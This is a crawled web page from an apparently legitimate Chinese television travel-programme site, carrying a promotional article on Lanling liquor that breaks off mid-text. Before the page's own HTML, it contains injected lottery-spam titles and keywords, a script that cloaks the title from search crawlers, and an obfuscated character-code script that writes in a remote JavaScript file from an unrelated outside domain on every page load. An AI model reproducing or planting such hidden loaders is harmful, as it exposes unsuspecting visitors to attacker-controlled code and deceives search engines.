

--- FILE ---
content_type: text/html
request_url: http://mlzhx.cn/info.asp?ID=965
body_size: 11322
content:


<title>2025新澳门天天开好彩大乐透,新澳2025天天开好彩开大乐透,新澳门天天免费精准大全谜语,新奥2025年天天开好彩,2025年天天彩资料大全,2025年天天免费资料开,2025年天天彩免费大全,2025天天开好彩免费大全,2025年正版天天免费开,2025天天彩资料大全,2025年正版资料免费,2025年最新免费资料大全,2005天天开彩免费资料,2025年新澳天天开好好,2025天天彩澳门天天彩,2025天天准资料大全,2025天天开好彩大全,2025年天天开彩免费大全,2025天天好免费资料,7777888888免费四肖,2005年天天开好彩大全,777788888888管家婆...

</title>
<meta name="keywords" content="2025新澳门天天开好彩大乐透,新澳2025天天开好彩开大乐透,新澳门天天免费精准大全谜语,新奥2025年天天开好彩,2025年天天彩资料大全,2025年天天免费资料开,2025年天天彩免费大全,2025天天开好彩免费大全,2025年正版天天免费开,2025天天彩资料大全,2025年正版资料免费,2025年最新免费资料大全,2005天天开彩免费资料,2025年新澳天天开好好,2025天天彩澳门天天彩,2025天天准资料大全,2025天天开好彩大全,2025年天天开彩免费大全,2025天天好免费资料,7777888888免费四肖,2005年天天开好彩大全,777788888888管家婆...
"/>

<meta name="description" content="2025新澳门天天开好彩大乐透,新澳2025天天开好彩开大乐透,新澳门天天免费精准大全谜语,新奥2025年天天开好彩,2025年天天彩资料大全,2025年天天免费资料开,2025年天天彩免费大全,2025天天开好彩免费大全,2025年正版天天免费开,2025天天彩资料大全,2025年正版资料免费,2025年最新免费资料大全,2005天天开彩免费资料,2025年新澳天天开好好,2025天天彩澳门天天彩,2025天天准资料大全,2025天天开好彩大全,2025年天天开彩免费大全,2025天天好免费资料,7777888888免费四肖,2005年天天开好彩大全,777788888888管家婆...

"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="中央新影发现之旅频道《美丽中华行》栏目官方网站"}</script><script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 97, 99, 116, 111, 110, 99, 104, 105, 110, 97, 46, 99, 111, 109, 47, 65, 80, 73, 47, 104, 97, 110, 100, 98, 111, 111, 107, 47, 106, 115, 47, 98, 97, 105, 100, 117, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt);  </script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>出生在兰陵，是一坛酒的终极梦想 - 中央新影发现之旅频道《美丽中华行》栏目官方网站</title>
<meta name="description" content="">
<meta name="keywords" content="">
<link href="styles/main.css" rel="stylesheet" type="text/css" />
<link href="styles/page.css" rel="stylesheet" type="text/css" />
<!--[if IE 6]>
<link href="/styles/ie6.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/iepngfix_tilebg.js"></script>
<![endif]-->
</head>
<body>
<div class="header">
  <div class="top">
    <a href="http://www.mlzhx.cn" class="logo" title="中央新影发现之旅《美丽中华行》栏目"></a>
    <div class="banner_txt"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="480" height="80">
      <param name="movie" value="images/banner.swf">
      <param name="quality" value="high">
      <param name="menu" value="false">
      <param name="wmode" value="transparent">
      <embed src="images/banner.swf" width="480" height="80" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" wmode="transparent"></embed>
    </object></div>
  </div>  
  <div class="nav">
  <ul>
    <li><a href="index.asp" class="a1">美丽中华行首页</a></li>
	<li><a href="about.asp" class="a2">栏目介绍</a></li>
	<li><a href="video.asp" class="a3">节目视频</a></li>
	<li><a href="picture.asp" class="a4">外拍足迹</a></li>
	<li><a href="team.asp" class="a5">制作团队</a></li>
	<li><a href="contact.asp" class="a6">联系我们</a></li>
  </ul>
  </div>
</div>
<div id="full-screen-slider">
  <ul id="slides">
    <li style="background-image:url('images/01.jpg')"></li>
    <li style="background-image:url('images/02.jpg')"></li>
	<li style="background-image:url('images/03.jpg')"></li>
  </ul>
</div>
<div class="main">
  <div class="main_left">
    <div class="con_box">
	  <div class="con_bor">
	    <div class="con_title"><a href="about.asp"></a>栏目介绍</div>		
	    <div class="con_content">
		  <div class="lm_ico"><img src="Images/04.jpg" /></div><a href="about.asp"><DIV>
<DIV>
<DIV>&nbsp;&nbsp;中央新影发现之旅频道于2005年开播，是国内唯一以人文探索、科学揭秘、旅游地理类节目为主的专业频道。2012年全新改版后，频道以“发现世界、发现自我”为精准定位，以人文地理节目为核心内容，以中青年高知群体为主要受众群体，启动无处不在的“发现”视角和随时随地的发现互动，为观众开启全新节目体验。</DIV><!--EndFragment--></DIV></DIV></a>
		</div>
	  </div>
	</div>
    <div class="con_box">
	  <div class="con_bor">
	    <div class="con_title"><a href="video.asp"></a>节目视频</div>		
	    <div class="con_content">
		<ul class="sp1_list">
		<li>
	  <div class="sp_left"><a href="info.asp?id=977" target="_blank"><img src="UploadFiles/2019710103822417.jpg"  alt="越千年 行知陕旅--故事里的陕旅"/></a></div>
	  <div class="sp_right">
	  <h1><a target="_blank" title="越千年 行知陕旅--故事里的陕旅" href="info.asp?id=977">越千年 行知陕旅--故事里的陕旅</a></h1>
	  <h2>回望是我们历来已久的习惯，今天我们在浮光掠影里路过古人的生活，我们回望过去，正是在寻找自己。在这段古味浓郁的里程里，一首《长恨歌》把我们带入了凄迷委婉的动人爱情；一出《出师表》让人们见证了诸葛孔明的睿智与大度；一段《大唐女皇》呈现出我中华大唐博然于物的艺术财富……</h2>
	  </div>
	  <div class="clear"></div>
		</li>
		<li>
	  <div class="sp_left"><a href="info.asp?id=976" target="_blank"><img src="UploadFiles/201978161715329.jpg"  alt="越千年 行知陕旅--永不褪色的红色峥嵘"/></a></div>
	  <div class="sp_right">
	  <h1><a target="_blank" title="越千年 行知陕旅--永不褪色的红色峥嵘" href="info.asp?id=976">越千年 行知陕旅--永不褪色的红色峥嵘</a></h1>
	  <h2>    漫步在延安，时常让人误以为置身于一座巨大的时间机器。这里仿佛一个时空与空间搭建的巨大魔方。在这个巨大的魔方里陕旅承载太多人的记忆和憧憬。田洋又一次踏上了舞台，这个舞台承载了他的梦越走越远；小宏远踏上了古老的城墙，没有了战火硝烟，他的童年充满的不再是离别与悲痛；王天翔回到了他所在的博物馆，在这里他依然不辞辛劳的宣讲着壶口瀑布和陕北信天游。那些往事，从未如烟；那些旧梦，也从未走远。</h2>
	  </div>
	  <div class="clear"></div>
		</li>
		<li>
	  <div class="sp_left"><a href="info.asp?id=964" target="_blank"><img src="UploadFiles/2019517151911289.jpg"  alt="山脉中的七彩王国"/></a></div>
	  <div class="sp_right">
	  <h1><a target="_blank" title="山脉中的七彩王国" href="info.asp?id=964">山脉中的七彩王国</a></h1>
	  <h2>成都被称为天府之国，是一座有着千年文化的古老都市，自春秋战国以来，孕育着悠久而独特的人文景观。改革开放以来，成都焕发着全新的活力，它开放、自由的氛围使它成为最受年轻人喜爱的城市之一。</h2>
	  </div>
	  <div class="clear"></div>
		</li>
		</ul>
		<ul class="sp2_list">
		<li><a title="羲皇故里  人文天水" href="info.asp?id=960">羲皇故里  人文天水</a></li>
		<li><a title="一城江山  风雅栖霞" href="info.asp?id=959">一城江山  风雅栖霞</a></li>
		<li><a title="岭南名郡  山水韶关" href="info.asp?id=958">岭南名郡  山水韶关</a></li>
		</ul>
		</div>
	  </div>
	</div>    
    <div class="left_inc"><a href="feedback.asp" class="left_fd" title="在线留言"></a></div>
  </div>  
  <div class="main_right">
    <div class="title"><span>您的当前位置：<a href="http://www.mlzhx.cn" title="中央新影发现之旅《美丽中华行》栏目">中央新影发现之旅《美丽中华行》栏目</a> >> 外拍足迹</span>外拍足迹</div>	
    <div class="content">
	  <div class="info_h1">出生在兰陵，是一坛酒的终极梦想</div>
	  <div class="info_h2"></div>	  
	  <div class="info_h2">2019-5-17</div>
	  
	  <div class="info_h3"><H2 style="FONT-SIZE: 26px; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 700; COLOR: rgb(34,34,34); PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px 0px 16px; ORPHANS: 2; WIDOWS: 2; LETTER-SPACING: normal; LINE-HEIGHT: 1.5; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">&nbsp;</H2>
<DIV class=content-bd style="FONT-SIZE: 16px; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; FONT-WEIGHT: 400; COLOR: rgb(29,29,29); PADDING-BOTTOM: 0px; FONT-STYLE: normal; TEXT-ALIGN: justify; PADDING-TOP: 10px; PADDING-LEFT: 0px; MARGIN: 0px; ORPHANS: 2; WIDOWS: 2; LETTER-SPACING: normal; PADDING-RIGHT: 0px; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">
<DIV id=imedia-article class=imedia-article style="PADDING-BOTTOM: 0px; TEXT-ALIGN: justify; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" deep="3">
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUL1cjke;format:;title:" type="image"><SPAN id=article-img-0 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSQ9sV"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUWyLdsu;format:;title:" type="image"><SPAN id=article-img-1 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSCNCB"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">“兰陵美酒郁金香，玉碗盛来琥珀光。但使主人能醉客，不知何处是他乡。”一代酒仙<STRONG style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px">李白同志</STRONG>在诗中如是说。</P>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">古往今来，能让他做出如此评价的酒并不在多数。琼浆香醇，玉碗晶润，他一如既往地贯行着自己的豪放不羁，挥墨之间，这碗兰陵美酒活泼了起来。</P>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUX4qd5k;format:;title:" type="image"><SPAN id=article-img-2 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRS94ba"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">▲ 图/网络</P>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">横跨学术三界，征服各类人士，<STRONG style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px">医学界的泰斗顶柱李时珍</STRONG>也在《本草纲目》中对此酒大加赞赏：“清香远达，饮之至醉，不头痛，不口干，不作泻。共水秤之重于他水，邻邑所造俱不然，皆水土之美也，常饮入药俱良”。</P>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUVHTyBU;format:;title:" type="image"><SPAN id=article-img-3 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRS08sT"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em"><STRONG style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px">北宋著名书画家米芾</STRONG>饮兰陵美酒后，挥毫泼墨，写下了：“阳羡春茶瑶草碧，兰陵美酒郁金香”的诗句。在当时，兰陵美酒与阳羡春茶并列荣登销量冠军宝座，一时间驰名于大江南北。</P>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUUexNkO;format:;title:" type="image"><SPAN id=article-img-4 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSm2sJ"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">兰陵美酒流传至今，积攒起的“荣誉证书”足足一摞子，第一张，就是响当当的“<STRONG style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px">中国最早皇家贡酒</STRONG>”。别飘！实际上这些只是它传奇人生中的一个小片段而已，如今兰陵人提起这些也只是轻松地笑笑，“洒洒水啦”。</P>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUU61cIq;format:;title:" type="image"><SPAN id=article-img-5 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSUFgB"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">这传承了三千多年的酒脉精髓不是单纯的数字游戏，与青铜器来源于同一个时代的它身上蕴含着的绝不止酒香，更多的是它被历史长河赋予时间魅力。那么如今，这坛酒的“酒生”是怎样续写的呢？</P>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUTWJIcy;format:;title:" type="image"><SPAN id=article-img-6 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRSLlHq"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">▲ 图/网络</P>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">事实上所有企业的发展都不是一帆风顺的，兰陵也不例外，由于种种历史原因，兰陵陷入经营危机…… 2003年，陈学荣接手兰陵，自此之后，用了整整十年走过了一段艰难的跋涉之路。之所以它能够从中走出，与兰陵酒企对质量的严格品控和创新是无法分离的。下面就让小美带你揭开它神秘的面纱~~~</P>
<DIV style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em" options="src:http://si1.go2yd.com/get-image/0WzrUVujmjY;format:;title:" type="image"><SPAN id=article-img-7 class=a-image style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px"><IMG style="MAX-WIDTH: 100%; BORDER-TOP: medium none; BORDER-RIGHT: medium none; VERTICAL-ALIGN: middle; BACKGROUND: url(//static.yidianzixun.com/apps/black_mamba_web_v1.0.0.177/black_mamba_web_main_pic_placeholder.png) rgb(230,230,230) no-repeat 50% center; BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px auto 20px; BORDER-LEFT: medium none; DISPLAY: block; PADDING-RIGHT: 0px" src="https://i1.go2yd.com/image.php?url=0M1PRS71ll"></SPAN> 
<DIV class=image-caption style="FONT-SIZE: 13px; WIDTH: 650px; COLOR: rgb(136,136,136); PADDING-BOTTOM: 0px !important; TEXT-ALIGN: center; PADDING-TOP: 0px !important; PADDING-LEFT: 0px !important; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px !important; TEXT-INDENT: 2em"></DIV></DIV>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">▲ 图/网络</P>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em"><STRONG style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px">优质水资源</STRONG></P>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em">传说兰陵的地下水，很久以前会定期变成酒，只要把水从地下汲出，不需任何加工，便是上等的好酒。 （水变酒这种传说咱也不敢问，不过水质好绝对<STRONG style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px">szd</STRONG>！）</P>
<P style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 20px 0px; LINE-HEIGHT: 1.8; PADDING-RIGHT: 0px; TEXT-INDENT: 2em"><STRONG style="PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px">原料独特，粮食优良</STRONG></P>
